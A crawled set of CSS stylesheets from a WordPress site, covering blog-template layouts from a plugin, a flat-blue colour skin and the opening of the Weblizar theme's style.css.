        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
            color: #1fab8e;            font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
        color:#7b95a6;        font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
        background-color: #dcdee0;        color: #2376ad;    }

            .bdp_blog_template a.more-tag:hover {
            background-color: #2376ad;            color: #dcdee0;        }
    
            .entry-content a,
        .meta_data_box .metacats a,
        .meta_data_box .metacomments a,
        .bdp_blog_template .categories a,
        .post_content a,
        .post_content a:hover,
        .tags a,
        span.category-link a,
        .bdp_blog_template a {
            color:#58d658;
            font-size: 14px;
        }
    
            .bdp_blog_template.evolution,
        .bdp_blog_template.lightbreeze {
            background: #ffffff;
        }
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
        color: #58d658;    }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);
        font-size: 25px;
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        max-width: 100%;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        min-width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

            .spektrum .date {
            background-color: #1fab8e;
        }
                .spektrum .post-bottom .categories a {
            color: #58d658;
        }
                .spektrum .details a {
            color :#2376ad;
        }
                .spektrum .details a:hover {
            color :#dcdee0;
        }
    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    .bdp_blog_template.evolution .social-component {
        float: left;
        width: 100%;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 #db4c59;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
    }

    .bdp_blog_template.timeline .desc {        
        margin-top: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 #db4c59;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
        background: #db4c59;        box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid #db4c59;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid #db4c59;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid #db4c59;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
        max-width: 100%;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid #db4c59 ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
        color: #1fab8e;                margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
            color: #1fab8e;            font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><!--eJNKDE@5`--><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/weblizar/css/skins/flat-blue.css?ver=4.9.26
body_size: 1787
content:
/* Loading */
.loading i:first-child:before {
    background:#3498db;
}

.loading i:first-child:after {
    background:#3498db;
}
.loading i:last-child:before {
    background:#3498db;
}

.loading i:last-child:after {
    background:#3498db;
}

/* Navigation */
.navigation > li:hover > a,.navigation > li > a:hover,
.navigation > li > .activelink,.navigation > li:hover > a > i, .navigation > li > a:hover > span.label-nav-sub::before, .navigation > li > a:focus > span.label-nav-sub::before{
    color: #3498db;
}
.mobile-menu-button, .mobile-nav, .slider-fixed-container{   
    background-color: #3498db;    
}
.navigation>li:hover > a > span.label-nav-sub::before,.navigation>li:hover> a > span.label-nav-sub::before{
    color: #3498db;
}

.navigation>li>a.activelink:before{
    border-color: transparent transparent #3498db transparent;
}

.navigation>li:hover >a:after{
    background-color: #3498db;
    bottom: 0;
}
.top-title-wrapper, #header{
    border-color: #3498db;
}
.sticky-header .navigation > li:hover > a span {
    color: #3498db;
}

#header:after{
   border-bottom: #3498db;
}

/* Page Content Colors */
.body-wrapper a:hover,
.tagcloud a,
.top-body a:hover,
.bottom-body a:hover,
.content-box.content-style2 h4 i,
.side-navigation .menu-item.current-menu-item a,
.side-navigation .menu-item:hover a:after,
.side-navigation .menu-item:hover a,
a.tool-tip,
.team-member .team-member-position,
.team-member-progress .team-member-position,
.item-img-overlay i,
ul.icon-content-list-container li.icon-content-single .icon-box i,
.item-img-overlay .portfolio-zoom:hover,
.navigation ul li:hover>a,
.blog-post-quote:after,
.item-img-overlay .portfolio-zoom,
body .tabs-vertical  .tab a,
.section-tabs .tab a.active,
.blog-post-icon i,
.blog-post .blog-post-details-item i,
.blog-post h2 a,
.blog-post .blog-read-more a,
.body-wrapper .tags a,
.feature-arrows .feature-arrow,
body .tab a,
.section-etabs a:hover,
.accordion .title h4,
body .white-text .feature-details a:hover,
.blog-post .blog-span h2,
a.list-group-item.active,
.content-box h4 i{
  color: #3498db;
}

::selection
{
    background-color:#3498db;
}
::-moz-selection
{
    background-color:#3498db;
}

.callout-box{
    border-left-color: #3498db}
.feature .feature-content,.team-member .team-member-content{
    border-top-color: #3498db;
}
 
.team-member-progress-bar,.section-parallax{
    background-color: #3498db;
}
.blog-masonry .blog-post-quote {
    border-top: 2px solid #3498db;
}

.item-img-overlay{
    background-color: rgba(52,152,219,0.8);
}
.item-img-overlay i:hover{
    background-color: rgba(52,152,219,0.8);
}
body .section-content.section-image{
    background-color: #3498db;
    background-color: rgba(52,152,219,0.8);
}
.team-member .team-member-image{
        box-shadow: inset 0 0 0 0 rgba(52,152,219,0.8),
                    inset 0 0 0 0px rgba(255,255,255,0.6),
                    0 1px 2px rgba(0,0,0,0.1);
}
.team-member-image:hover{
    box-shadow: inset 0 0 0 110px rgba(52,152,219,0.8),
                inset 0 0 0 5px rgba(255,255,255,0.8),
                0 1px 2px rgba(0,0,0,0.1);     
}
.section-parallax.secion-color-bg:before{
    background-color: #3498db;
    background-color: rgba(52,152,219,0.8);
}
body a.button, input[type="submit"],
input[type="button"],
body button.button,
body .button,
.btn.btn-primary,
.section-content.section-color-bg,
.section-content.section-services,
.content-box.content-style4 h4 i
,button.button-main,
.body-wrapper .tags a:hover,
.callout-box.callout-box2,
.blog-search .blog-search-button,
.top-title-wrapper, .testimonial-big,
.process-step,
.content-style3:hover .content-style3-icon,
.content-box.style5 h4 i,
table.table thead tr,
.price-table .price-label-badge,
.price-table .price-table-header,
.section-subscribe
.subscribe-button.icon-envelope-alt,
.single-process:after,
.tab.active,
.accordion .active,
.blog-post-quote,
.feature-arrows .feature-arrow:hover,
.dark-accordion.accordion .title.active,
.progress .progress-bar,

.content-box.content-style4 h4 i{
    background-color: #3498db;
}

.comments-list .children .comment:before,.portfolio-filter li a.portfolio-selected,
.portfolio-filter li a:hover, .dropcaps.dropcaps-color-style, .carousel-container .carousel-icon:hover
,.button.alter:hover, .button.alter:active, button.button.alter:hover, button.button.alter:active{
    background-color: #3498db;
}
.comments-list .children .comment:after{
    border-color: transparent transparent transparent #3498db;;
}

.highlighted-text, .tagcloud a:hover{
    background-color: #3498db;
    color: #ffffff;
}
.tagcloud a:hover{text-decoration:none;}
.icons-list.colored-list li:before, .blog-post-date .day, 
.blog-post-date .month, strong.colored, span.colored 
,.content-style3 .content-style3-icon, .process-details h4,
.feature .feature-content a, .feature .feature-details i, 
body .tp-caption.main_color_text, .accordion .title,
.button.alter, button.button.alter{
    color: #3498db;
}
.button.alter, button.button.alter, body a.button, input[type="submit"], input[type="button"], body button.button,body .button{
    border-color: #3498db;
}

.button.button-white{
    color: #3498db !important;
}
.pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current, .price-table .price-label{
    color: #3498db;
}


/* Footer Area Colors */

.footer .copyright,
.body-wrapper .tags a{
    border-color: #3498db;
}

.footer .footer-col .footer-title, .footer .copyright a:hover{
    color: #3498db;
}

.flickr_badge_wrapper .flickr_badge_image img:hover,
.feature-arrows .feature-arrow:hover{
    border-color: #3498db;
}

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    background-color: #3498DB;
    color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #3498DB;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: #3498DB;
}
.dropdown-menu {
	background-color: #3498DB;
}
.dropdown-menu > li > a {
    border-bottom: 1px solid rgba(0, 0, 0, .2);
	color: #ffffff;
  font-family:"Montserrat",​sans-serif;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, .2);
}
.dropdown .fa-angle-down{	
	background-color: #FFFFFF;
    border: 1px solid #121212;
    color: #3498DB;
	}
li.dropdown:hover .fa-angle-down, li.dropdown.active .fa-angle-down{	
	background-color: #FFFFFF;
	border: 1px solid #ffffff;
    color: #3498DB;
}
.comments-list .children .comment:after{
    border-color: transparent transparent transparent #3498db;;
}
.comments-list .children .comment:before{
    background-color: #3498db;
}

--- FILE ---
content_type: text/css
request_url: http://www.amthit.org/en/wp-content/themes/weblizar/style.css
body_size: 25704
content:
/****
Theme Name: Weblizar
Theme URI: http://weblizar.com/themes/weblizar-free-wordpress-theme/
Author: weblizar
Author URI: http://weblizar.com/
Description: A simple lightweight and responsive WordPress theme designed for Business and Coprorates in mind. Weblizar offers a fullscreen featured image slideshow built using cutting-edge technology, lightweight assets, and offers featured image support.You can use weblizar theme for your business, blogging or any type of site.Weblizar is Responsive and flexible based on BOOTSTRAP CSS framework that adapts your website to mobile devices and the desktop or any other viewing environment.We focused on usability across various devices, starting with smartphones.weblizar is a Cross-Browser Compatible theme that works on All leading web browsers.It has 4 page layouts, 2 page templates, It has five widgets available (one sidebar, four footers), and using the sidebar widget also enables you to make a two-column design.weblizar has custom menus support to choose the menu in Primary Location that is in Header area of the site.In the footer section ,theme offers Social Media Links to add your Social Links here. Weblziar focusing on business template, awesome Caroufredsel slider, Powerful but simple Theme Options for full CMS control option to match your logo & website, wide layout, light & dark color skin, translation ready and many more. You can check the demo at http://weblizar.com/demo/themes/free/weblizar/
Version:  3.7
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl.html
Tags: two-columns, three-columns, four-columns, custom-menu, right-sidebar, custom-background, featured-image-header, sticky-post, theme-options, threaded-comments, featured-images, flexible-header, custom-background
Text Domain: weblizar
*/

/**************************** Blog ****************************/ 
#slide-image { height:640px; width:1930px; }
.blog-post { margin-bottom: 50px; position: relative; } 
div.blog-post div.span10 { padding: 0 0 0 60px; } 
.blog-post .blog-post-featured-img { background-position: bottom; background-repeat: no-repeat; position: relative; margin: 0 0 20px 0; box-sizing: border-box; } 
.blog-post .blog-post-featured-img img { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } 
.blog-post-date { width: 40px; background-color: #eeeeee; position: absolute; left: 0; top: 0; } 
.blog-post .blog-post-body { font-size: 13px; color: #000000; } 
.blog-post .blog-post-details { width: 100%; overflow: hidden; } 
.blog-post .blog-post-details .blog-post-details-item { font-size: 14px; } 
.blog-post h2 a { color: #279fbb; -webkit-transition: 0.5s color; -moz-transition: 0.5s color; -o-transition: 0.5s color; transition: 0.5s color; } 
.blog-post h2 a:hover { color: #3a3a3a; } 
.blog-post h2 { margin-bottom: 10px; text-transform: uppercase; } 
.blog-post .blog-post-details:after, .blog-post .blog-post-details:before { position: absolute; top: 0; left: 0; content: ""; background-color: #fff; height: 1px; width: 100%; } 
.blog-post .blog-post-details:before { top: auto; bottom: -2px; } 
.blog-post .blog-post-details-item { position: relative; float: left; margin: 0px 0px 0 20px; } 
.blog-post .blog-post-details-item i { font-size: 18px; color: #279fbb; } 
.blog-post .blog-post-details-item:first-child { margin-left: 0; } 
.blog-post .blog-post-details-separator { border-right: 1px solid #e9e9e9; border-left: 1px solid #fdfdfd; height: 15px; float: left; margin: 10px 6px 0 6px; } 
.blog-post .blog-post-details-tags a { position: relative; padding: 0 0px 0 5px; } 
.blog-post .blog-post-details-item-right { float: right; padding-right: 0; } 
.blog-post .blog-slider { overflow: hidden; }
 /* Tags */ 
 .body-wrapper .tags a , .tagcloud a{ display: block; float: left; padding: 0 10px 0 10px; border-right: none; line-height: 23px; position: relative; font-size: 11px; margin: 0px 10px 10px 0px; border: 1px solid #279fbb; color: #279fbb; } 
 .body-wrapper .tags a:hover { background-color: #279fbb; color: #fff; text-decoration: none; } 
 .blog-post .user-icon:after { content: ""; position: absolute; left: 0; top: 10px; background: no-repeat -31px 0 url("../images/sprites.png"); width: 16px; height: 16px; } 
 .blog-post .tags-icon:after { content: ""; position: absolute; left: 4px; top: 10px; background: no-repeat -30px -62px url("../images/sprites.png"); width: 17px; height: 17px; } 
 .blog-post .comments-icon:after { content: ""; position: absolute; left: 2px; top: 12px; background: no-repeat -31px -33px url("../images/sprites.png"); width: 16px; height: 12px; } 
 .blog-post .blog-read-more { float: none; font-size: 14px; padding: 20px 0 0 0; color: #279fbb; } 
 .blog-post .blog-readmore-icon { font-size: 8px; margin: 0 0 0 3px; text-decoration: none !important; } 
 .blog-post .blog-read-more-icon a { color: #279fbb; } 
 .blog-post .readmore-icon:hover { text-decoration: none !important; } 
 /* Blog post link */ 
 .blog-post .blog-post-link { font-size: 13px; color: #bcbcbc; display: block; } 
 .blog-post .blog-post-link:hover { color: #bcbcbc; }
 /* blog post */ 
 .blog-post-quote { position: relative; background-color: #279fbb; padding: 20px 30px 20px 30px; font-size: 17px; line-height: 23px; color: #fff; font-family: Arial, "Montserrat", sans-serif; } 
 .blog-post .item_img_overlay { height: 100%; } .blog-post-quote-author { color: #000; color: rgba(0, 0, 0, 0.7); padding: 20px 0 0 0; } 
 /* Post icon container */ 
 .blog-post-icon { background-color: #f7f7f7; display: block; text-align: center; padding: 12px 0; color: #fff; font-size: 18px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
 .blog-post-icon i { display: block; margin: auto; color: #279fbb; } /* Recent Post */ .posts-list { list-style-type: none; padding: 0; margin: 0; }
 .posts-list li { display: block; overflow: hidden; margin: 0 0 15px 0; } 
